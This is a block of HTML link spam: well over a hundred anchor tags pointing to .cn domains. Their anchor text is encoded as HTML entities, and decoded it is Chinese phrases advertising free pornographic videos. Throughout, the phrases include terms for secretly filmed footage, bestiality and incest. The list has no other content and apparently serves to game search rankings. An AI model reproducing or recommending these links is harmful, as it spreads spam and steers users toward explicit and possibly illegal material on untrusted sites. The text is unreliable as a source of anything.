<a href="http://vlexo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://reez.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://indiesound.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onemtime.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://maishoudian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://wattc.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://fidog.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://xasddz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://955225.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://caxr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shskys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://autoera.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://h5408.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://gghome.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zj5166.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mu666.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szledjob.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mofish.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://salonphotocn.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://blid.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://au27.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://yuweishi.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://voger.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://intefushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://0797pc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://sapphirexining.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://hereweare.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aluna.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lazybang.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://f80q.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://na03.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://fidog.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nmdy.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://just8.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnmke.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://yelive.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://mahidol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://xatlan.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://statcom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cdsi.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lbso.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zzamz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://pointed.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://utop10.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://57trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://investr.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ahais.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alkermes.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hr911.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://aikiki.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgivf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://oqrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://carenne.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://wmeng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kekeli.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bmgo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tdcrm.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h1188.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
